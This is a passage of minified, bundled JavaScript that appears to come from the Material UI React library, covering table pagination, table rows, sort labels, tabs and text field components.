M=b.forwardRef(function(e,t){let{backIconButtonProps:r,count:f,getItemAriaLabel:b,nextIconButtonProps:w,onPageChange:M,page:x,rowsPerPage:k,showFirstButton:_,showLastButton:C}=e,S=(0,p.default)(e,P),R=(0,g.default)();return(0,j.jsxs)("div",(0,d.default)({ref:t},S,{children:[_&&(0,j.jsx)(m.default,{onClick:e=>{M(e,0)},disabled:0===x,"aria-label":b("first",x),title:b("first",x),children:"rtl"===R.direction?n||(n=(0,j.jsx)(h.default,{})):o||(o=(0,j.jsx)(O.default,{}))}),(0,j.jsx)(m.default,(0,d.default)({onClick:e=>{M(e,x-1)},disabled:0===x,color:"inherit","aria-label":b("previous",x),title:b("previous",x)},r,{children:"rtl"===R.direction?a||(a=(0,j.jsx)(v.default,{})):l||(l=(0,j.jsx)(y.default,{}))})),(0,j.jsx)(m.default,(0,d.default)({onClick:e=>{M(e,x+1)},disabled:-1!==f&&x>=Math.ceil(f/k)-1,color:"inherit","aria-label":b("next",x),title:b("next",x)},w,{children:"rtl"===R.direction?i||(i=(0,j.jsx)(y.default,{})):u||(u=(0,j.jsx)(v.default,{}))})),C&&(0,j.jsx)(m.default,{onClick:e=>{M(e,Math.max(0,Math.ceil(f/k)-1))},disabled:x>=Math.ceil(f/k)-1,"aria-label":b("last",x),title:b("last",x),children:"rtl"===R.direction?s||(s=(0,j.jsx)(O.default,{})):c||(c=(0,j.jsx)(h.default,{}))})]}))});t.default=M},61583:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tablePaginationClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tablePaginationClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24532)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(12855));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},12855:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTablePaginationUtilityClass=function(e){return(0,a.default)("MuiTablePagination",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTablePagination",["root","toolbar","spacer","selectLabel","selectRoot","select","selectIcon","input","menuItem","displayedRows","actions"]);t.default=l},53362:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(97939)),f=n(r(57859)),d=n(r(24075)),p=g(r(6293)),b=r(57437);let y=["className","component","hover","selected"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,selected:r,hover:n,head:o,footer:a}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"selected",n&&"hover",o&&"head",a&&"footer"]},p.getTableRowUtilityClass,t)},h=(0,d.default)("tr",{name:"MuiTableRow",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.head&&t.head,r.footer&&t.footer]}})(({theme:e})=>({color:"inherit",display:"table-row",verticalAlign:"middle",outline:0,[`&.${p.default.hover}:hover`]:{backgroundColor:(e.vars||e).palette.action.hover},[`&.${p.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity)}}})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTableRow"}),{className:n,component:u="tr",hover:s=!1,selected:d=!1}=r,p=(0,a.default)(r,y),v=l.useContext(c.default),g=(0,o.default)({},r,{component:u,hover:s,selected:d,head:v&&"head"===v.variant,footer:v&&"footer"===v.variant}),O=m(g);return(0,b.jsx)(h,(0,o.default)({as:u,ref:t,className:(0,i.default)(O.root,n),role:"tr"===u?null:"row",ownerState:g},p))});t.default=O},83963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableRowClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableRowClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(53362)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6293));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6293:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableRowUtilityClass=function(e){return(0,a.default)("MuiTableRow",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableRow",["root","selected","hover","head","footer"]);t.default=l},69406:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102),i=n(r(86759));n(r(74275));var u=m(r(2265)),s=n(r(30207)),c=n(r(25189)),f=n(r(24075)),d=n(r(57859)),p=n(r(39411)),b=m(r(98549)),y=r(57437);let v=["active","children","className","direction","hideSortIcon","IconComponent"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,direction:r,active:n}=e,o={root:["root",n&&"active"],icon:["icon",`iconDirection${(0,p.default)(r)}`]};return(0,l.unstable_composeClasses)(o,b.getTableSortLabelUtilityClass,t)},O=(0,f.default)(s.default,{name:"MuiTableSortLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.active&&t.active]}})(({theme:e})=>({cursor:"pointer",display:"inline-flex",justifyContent:"flex-start",flexDirection:"inherit",alignItems:"center","&:focus":{color:(e.vars||e).palette.text.secondary},"&:hover":{color:(e.vars||e).palette.text.secondary,[`& .${b.default.icon}`]:{opacity:.5}},[`&.${b.default.active}`]:{color:(e.vars||e).palette.text.primary,[`& .${b.default.icon}`]:{opacity:1,color:(e.vars||e).palette.text.secondary}}})),j=(0,f.default)("span",{name:"MuiTableSortLabel",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,t[`iconDirection${(0,p.default)(r.direction)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({fontSize:18,marginRight:4,marginLeft:4,opacity:0,transition:e.transitions.create(["opacity","transform"],{duration:e.transitions.duration.shorter}),userSelect:"none"},"desc"===t.direction&&{transform:"rotate(0deg)"},"asc"===t.direction&&{transform:"rotate(180deg)"})),P=u.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiTableSortLabel"}),{active:n=!1,children:l,className:u,direction:s="asc",hideSortIcon:f=!1,IconComponent:p=c.default}=r,b=(0,o.default)(r,v),g=(0,a.default)({},r,{active:n,direction:s,hideSortIcon:f,IconComponent:p}),m=h(g);return(0,y.jsxs)(O,(0,a.default)({className:(0,i.default)(m.root,u),component:"span",disableRipple:!0,ownerState:g,ref:t},b,{children:[l,f&&!n?null:(0,y.jsx)(j,{as:p,className:(0,i.default)(m.icon),ownerState:g})]}))});t.default=P},67463:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableSortLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableSortLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(69406)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(98549));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},98549:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableSortLabelUtilityClass=function(e){return(0,a.default)("MuiTableSortLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableSortLabel",["root","active","icon","iconDirectionDesc","iconDirectionAsc"]);t.default=l},33923:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{onChange:t}=e,r=(0,a.default)(e,c),n=l.useRef(),f=l.useRef(null),p=()=>{n.current=f.current.offsetHeight-f.current.clientHeight};return(0,u.unstable_useEnhancedEffect)(()=>{let e=(0,i.default)(()=>{let e=n.current;p(),e!==n.current&&t(n.current)}),r=(0,u.ownerWindow)(f.current);return r.addEventListener("resize",e),()=>{e.clear(),r.removeEventListener("resize",e)}},[t]),l.useEffect(()=>{p(),t(n.current)},[t]),(0,s.jsx)("div",(0,o.default)({style:d,ref:f},r))};var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=f(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(85394)),u=r(11171),s=r(57437);let c=["onChange"];function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(f=function(e){return e?r:t})(e)}let d={width:99,height:99,position:"absolute",top:-9999,overflow:"scroll"}},15189:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=n(r(24075)),c=n(r(57859)),f=n(r(98963)),d=n(r(85394)),p=r(78927),b=n(r(61969)),y=n(r(33923)),v=n(r(92073)),g=n(r(48378)),m=M(r(5899)),h=n(r(90700)),O=n(r(60691)),j=r(57437);let P=["aria-label","aria-labelledby","action","centered","children","className","component","allowScrollButtonsMobile","indicatorColor","onChange","orientation","ScrollButtonComponent","scrollButtons","selectionFollowsFocus","slots","slotProps","TabIndicatorProps","TabScrollButtonProps","textColor","value","variant","visibleScrollbar"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:e.firstChild,k=(e,t)=>e===t?e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:e.lastChild,_=(e,t,r)=>{let n=!1,o=r(e,t);for(;o;){if(o===e.firstChild){if(n)return;n=!0}let t=o.disabled||"true"===o.getAttribute("aria-disabled");if(!o.hasAttribute("tabindex")||t)o=r(e,o);else{o.focus();return}}},C=e=>{let{vertical:t,fixed:r,hideScrollbar:n,scrollableX:o,scrollableY:a,centered:l,scrollButtonsHideMobile:i,classes:s}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"vertical"],scroller:["scroller",r&&"fixed",n&&"hideScrollbar",o&&"scrollableX",a&&"scrollableY"],flexContainer:["flexContainer",t&&"flexContainerVertical",l&&"centered"],indicator:["indicator"],scrollButtons:["scrollButtons",i&&"scrollButtonsHideMobile"],scrollableX:[o&&"scrollableX"],hideScrollbar:[n&&"hideScrollbar"]},m.getTabsUtilityClass,s)},S=(0,s.default)("div",{name:"MuiTabs",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${m.default.scrollButtons}`]:t.scrollButtons},{[`& .${m.default.scrollButtons}`]:r.scrollButtonsHideMobile&&t.scrollButtonsHideMobile},t.root,r.vertical&&t.vertical]}})(({ownerState:e,theme:t})=>(0,a.default)({overflow:"hidden",minHeight:48,WebkitOverflowScrolling:"touch",display:"flex"},e.vertical&&{flexDirection:"column"},e.scrollButtonsHideMobile&&{[`& .${m.default.scrollButtons}`]:{[t.breakpoints.down("sm")]:{display:"none"}}})),R=(0,s.default)("div",{name:"MuiTabs",slot:"Scroller",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.scroller,r.fixed&&t.fixed,r.hideScrollbar&&t.hideScrollbar,r.scrollableX&&t.scrollableX,r.scrollableY&&t.scrollableY]}})(({ownerState:e})=>(0,a.default)({position:"relative",display:"inline-block",flex:"1 1 auto",whiteSpace:"nowrap"},e.fixed&&{overflowX:"hidden",width:"100%"},e.hideScrollbar&&{scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}},e.scrollableX&&{overflowX:"auto",overflowY:"hidden"},e.scrollableY&&{overflowY:"auto",overflowX:"hidden"})),W=(0,s.default)("div",{name:"MuiTabs",slot:"FlexContainer",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.flexContainer,r.vertical&&t.flexContainerVertical,r.centered&&t.centered]}})(({ownerState:e})=>(0,a.default)({display:"flex"},e.vertical&&{flexDirection:"column"},e.centered&&{justifyContent:"center"})),$=(0,s.default)("span",{name:"MuiTabs",slot:"Indicator",overridesResolver:(e,t)=>t.indicator})(({ownerState:e,theme:t})=>(0,a.default)({position:"absolute",height:2,bottom:0,width:"100%",transition:t.transitions.create()},"primary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.primary.main},"secondary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.secondary.main},e.vertical&&{height:"100%",width:2,right:0})),E=(0,s.default)(y.default,{name:"MuiTabs",slot:"ScrollbarSize"})({overflowX:"auto",overflowY:"hidden",scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}}),T={},D=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTabs"}),n=(0,f.default)(),s="rtl"===n.direction,{"aria-label":y,"aria-labelledby":m,action:w,centered:M=!1,children:D,className:I,component:A="div",allowScrollButtonsMobile:L=!1,indicatorColor:N="primary",onChange:B,orientation:Z="horizontal",ScrollButtonComponent:z=v.default,scrollButtons:F="auto",selectionFollowsFocus:U,slots:V={},slotProps:H={},TabIndicatorProps:G={},TabScrollButtonProps:q={},textColor:K="primary",value:X,variant:Y="standard",visibleScrollbar:J=!1}=r,Q=(0,o.default)(r,P),ee="scrollable"===Y,et="vertical"===Z,er=et?"scrollTop":"scrollLeft",en=et?"top":"left",eo=et?"bottom":"right",ea=et?"clientHeight":"clientWidth",el=et?"height":"width",ei=(0,a.default)({},r,{component:A,allowScrollButtonsMobile:L,indicatorColor:N,orientation:Z,vertical:et,scrollButtons:F,textColor:K,variant:Y,visibleScrollbar:J,fixed:!ee,hideScrollbar:ee&&!J,scrollableX:ee&&!et,scrollableY:ee&&et,centered:M&&!ee,scrollButtonsHideMobile:!L}),eu=C(ei),es=(0,u.useSlotProps)({elementType:V.StartScrollButtonIcon,externalSlotProps:H.startScrollButtonIcon,ownerState:ei}),ec=(0,u.useSlotProps)({elementType:V.EndScrollButtonIcon,externalSlotProps:H.endScrollButtonIcon,ownerState:ei}),[ef,ed]=l.useState(!1),[ep,eb]=l.useState(T),[ey,ev]=l.useState(!1),[eg,em]=l.useState(!1),[eh,eO]=l.useState(!1),[ej,eP]=l.useState({overflow:"hidden",scrollbarWidth:0}),ew=new Map,eM=l.useRef(null),ex=l.useRef(null),ek=()=>{let e,t;let r=eM.current;if(r){let t=r.getBoundingClientRect();e={clientWidth:r.clientWidth,scrollLeft:r.scrollLeft,scrollTop:r.scrollTop,scrollLeftNormalized:(0,p.getNormalizedScrollLeft)(r,n.direction),scrollWidth:r.scrollWidth,top:t.top,bottom:t.bottom,left:t.left,right:t.right}}if(r&&!1!==X){let e=ex.current.children;if(e.length>0){let r=e[ew.get(X)];t=r?r.getBoundingClientRect():null}}return{tabsMeta:e,tabMeta:t}},e_=(0,g.default)(()=>{let e;let{tabsMeta:t,tabMeta:r}=ek(),n=0;if(et)e="top",r&&t&&(n=r.top-t.top+t.scrollTop);else if(e=s?"right":"left",r&&t){let o=s?t.scrollLeftNormalized+t.clientWidth-t.scrollWidth:t.scrollLeft;n=(s?-1:1)*(r[e]-t[e]+o)}let o={[e]:n,[el]:r?r[el]:0};if(isNaN(ep[e])||isNaN(ep[el]))eb(o);else{let t=Math.abs(ep[e]-o[e]),r=Math.abs(ep[el]-o[el]);(t>=1||r>=1)&&eb(o)}}),eC=(e,{animation:t=!0}={})=>{t?(0,b.default)(er,eM.current,e,{duration:n.transitions.duration.standard}):eM.current[er]=e},eS=e=>{let t=eM.current[er];et?t+=e:(t+=e*(s?-1:1),t*=s&&"reverse"===(0,p.detectScrollType)()?-1:1),eC(t)},eR=()=>{let e=eM.current[ea],t=0,r=Array.from(ex.current.children);for(let n=0;n<r.length;n+=1){let o=r[n];if(t+o[ea]>e){0===n&&(t=e);break}t+=o[ea]}return t},eW=()=>{eS(-1*eR())},e$=()=>{eS(eR())},eE=l.useCallback(e=>{eP({overflow:null,scrollbarWidth:e})},[]),eT=(0,g.default)(e=>{let{tabsMeta:t,tabMeta:r}=ek();if(r&&t){if(r[en]<t[en]){let n=t[er]+(r[en]-t[en]);eC(n,{animation:e})}else if(r[eo]>t[eo]){let n=t[er]+(r[eo]-t[eo]);eC(n,{animation:e})}}}),eD=(0,g.default)(()=>{ee&&!1!==F&&eO(!eh)});l.useEffect(()=>{let e;let t=(0,d.default)(()=>{eM.current&&e_()}),r=(0,O.default)(eM.current);return r.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(t),Array.from(ex.current.children).forEach(t=>{e.observe(t)})),()=>{t.clear(),r.removeEventListener("resize",t),e&&e.disconnect()}},[e_]),l.useEffect(()=>{let e=Array.from(ex.current.children),t=e.length;if("undefined"!=typeof IntersectionObserver&&t>0&&ee&&!1!==F){let r=e[0],n=e[t-1],o={root:eM.current,threshold:.99},a=new IntersectionObserver(e=>{ev(!e[0].isIntersecting)},o);a.observe(r);let l=new IntersectionObserver(e=>{em(!e[0].isIntersecting)},o);return l.observe(n),()=>{a.disconnect(),l.disconnect()}}},[ee,F,eh,null==D?void 0:D.length]),l.useEffect(()=>{ed(!0)},[]),l.useEffect(()=>{e_()}),l.useEffect(()=>{eT(T!==ep)},[eT,ep]),l.useImperativeHandle(w,()=>({updateIndicator:e_,updateScrollButtons:eD}),[e_,eD]);let eI=(0,j.jsx)($,(0,a.default)({},G,{className:(0,i.default)(eu.indicator,G.className),ownerState:ei,style:(0,a.default)({},ep,G.style)})),eA=0,eL=l.Children.map(D,e=>{if(!l.isValidElement(e))return null;let t=void 0===e.props.value?eA:e.props.value;ew.set(t,eA);let r=t===X;return eA+=1,l.cloneElement(e,(0,a.default)({fullWidth:"fullWidth"===Y,indicator:r&&!ef&&eI,selected:r,selectionFollowsFocus:U,onChange:B,textColor:K,value:t},1!==eA||!1!==X||e.props.tabIndex?{}:{tabIndex:0}))}),eN=(()=>{let e={};e.scrollbarSizeListener=ee?(0,j.jsx)(E,{onChange:eE,className:(0,i.default)(eu.scrollableX,eu.hideScrollbar)}):null;let t=ee&&("auto"===F&&(ey||eg)||!0===F);return e.scrollButtonStart=t?(0,j.jsx)(z,(0,a.default)({slots:{StartScrollButtonIcon:V.StartScrollButtonIcon},slotProps:{startScrollButtonIcon:es},orientation:Z,direction:s?"right":"left",onClick:eW,disabled:!ey},q,{className:(0,i.default)(eu.scrollButtons,q.className)})):null,e.scrollButtonEnd=t?(0,j.jsx)(z,(0,a.default)({slots:{EndScrollButtonIcon:V.EndScrollButtonIcon},slotProps:{endScrollButtonIcon:ec},orientation:Z,direction:s?"left":"right",onClick:e$,disabled:!eg},q,{className:(0,i.default)(eu.scrollButtons,q.className)})):null,e})();return(0,j.jsxs)(S,(0,a.default)({className:(0,i.default)(eu.root,I),ownerState:ei,ref:t,as:A},Q,{children:[eN.scrollButtonStart,eN.scrollbarSizeListener,(0,j.jsxs)(R,{className:eu.scroller,ownerState:ei,style:{overflow:ej.overflow,[et?`margin${s?"Left":"Right"}`:"marginBottom"]:J?void 0:-ej.scrollbarWidth},ref:eM,children:[(0,j.jsx)(W,{"aria-label":y,"aria-labelledby":m,"aria-orientation":"vertical"===Z?"vertical":null,className:eu.flexContainer,ownerState:ei,onKeyDown:e=>{let t=ex.current,r=(0,h.default)(t).activeElement,n=r.getAttribute("role");if("tab"!==n)return;let o="horizontal"===Z?"ArrowLeft":"ArrowUp",a="horizontal"===Z?"ArrowRight":"ArrowDown";switch("horizontal"===Z&&s&&(o="ArrowRight",a="ArrowLeft"),e.key){case o:e.preventDefault(),_(t,r,k);break;case a:e.preventDefault(),_(t,r,x);break;case"Home":e.preventDefault(),_(t,null,x);break;case"End":e.preventDefault(),_(t,null,k)}},ref:ex,role:"tablist",children:eL}),ef&&eI]}),eN.scrollButtonEnd]}))});t.default=D},8631:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabsClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabsClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(15189)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5899));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5899:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabsUtilityClass=function(e){return(0,a.default)("MuiTabs",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTabs",["root","vertical","flexContainer","flexContainerVertical","centered","scroller","fixed","scrollableX","scrollableY","hideScrollbar","scrollButtons","scrollButtonsHideMobile","indicator"]);t.default=l},65935:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(62969),c=n(r(24075)),f=n(r(57859)),d=n(r(90950)),p=n(r(28008)),b=n(r(44424)),y=n(r(51195)),v=n(r(64743)),g=n(r(53681)),m=n(r(9265)),h=r(52079),O=r(57437);let j=["autoComplete","autoFocus","children","className","color","defaultValue","disabled","error","FormHelperTextProps","fullWidth","helperText","id","InputLabelProps","inputProps","InputProps","inputRef","label","maxRows","minRows","multiline","name","onBlur","onChange","onClick","onFocus","placeholder","required","rows","select","SelectProps","type","value","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}let w={standard:d.default,filled:p.default,outlined:b.default},M=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},h.getTextFieldUtilityClass,t)},x=(0,c.default)(v.default,{name:"MuiTextField",slot:"Root",overridesResolver:(e,t)=>t.root})({}),k=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTextField"}),{autoComplete:n,autoFocus:l=!1,children:u,className:c,color:d="primary",defaultValue:p,disabled:b=!1,error:v=!1,FormHelperTextProps:h,fullWidth:P=!1,helperText:k,id:_,InputLabelProps:C,inputProps:S,InputProps:R,inputRef:W,label:$,maxRows:E,minRows:T,multiline:D=!1,name:I,onBlur:A,onChange:L,onClick:N,onFocus:B,placeholder:Z,required:z=!1,rows:F,select:U=!1,SelectProps:V,type:H,value:G,variant:q="outlined"}=r,K=(0,a.default)(r,j),X=(0,o.default)({},r,{autoFocus:l,color:d,disabled:b,error:v,fullWidth:P,multiline:D,required:z,select:U,variant:q}),Y=M(X),J={};"outlined"===q&&(C&&void 0!==C.shrink&&(J.notched=C.shrink),J.label=$),U&&(V&&V.native||(J.id=void 0),J["aria-describedby"]=void 0);let Q=(0,s.unstable_useId)(_),ee=k&&Q?`${Q}-helper-text`:void 0,et=$&&Q?`${Q}-label`:void 0,er=w[q],en=(0,O.jsx)(er,(0,o.default)({"aria-describedby":ee,autoComplete:n,autoFocus:l,defaultValue:p,fullWidth:P,multiline:D,name:I,rows:F,maxRows:E,minRows:T,type:H,value:G,id:Q,inputRef:W,onBlur:A,onChange:L,onFocus:B,onClick:N,placeholder:Z,inputProps:S},J,R));return(0,O.jsxs)(x,(0,o.default)({className:(0,i.default)(Y.root,c),disabled:b,error:v,fullWidth:P,ref:t,required:z,color:d,variant:q,ownerState:X},K,{children:[null!=$&&""!==$&&(0,O.jsx)(y.default,(0,o.default)({htmlFor:Q,id:et},C,{children:$})),U?(0,O.jsx)(m.default,(0,o.default)({"aria-describedby":ee,id:Q,labelId:et,value:G,input:en},V,{children:u})):en,k&&(0,O.jsx)(g.default,(0,o.default)({id:ee},h,{children:k}))]}))});t.default=k},70279:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={textFieldClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"textFieldClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(65935)),l=function(e,t){if(!t&&e&&e.__esModule)return 